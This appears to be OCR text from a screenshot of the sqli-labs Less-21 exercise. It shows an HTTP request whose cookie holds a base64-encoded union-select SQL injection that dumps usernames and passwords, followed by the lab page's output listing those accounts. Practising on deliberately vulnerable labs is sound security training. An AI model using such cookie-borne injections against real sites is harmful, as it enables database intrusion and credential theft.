 GET /Less-21/index.php HTTP/1.1
Host: sqli-labs-master
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Origin: http://sqli-labs-master
Connection: close
Referer: http://sqli-labs-master/Less-21/index.php
Cookie:
uname=LWFkbWluJykgdW5pb24gc2VsZWN0IDEsZ3JvdXBfY29uY2F0KHVz
ZXJuYW1lKSxncm91cF9jb25jYXQocGFzc3dvcmQpIGZyb20gc2VjdXJpdHku
dXNlcnMj
Upgrade-Insecure-Requests: 1
DUMB SERIES-2
UR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101
Firefox/96.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
vdXBfY29uY2F0KHVzZXJuYW1lKSxncm91cF9jb25jYXQocGFzc3dvcmQpIGZy
and expires: Mon 07 Feb 2022 - 01:27:39
Your Login
,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,ad
Your
ou,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,a
Delete Your Cookie!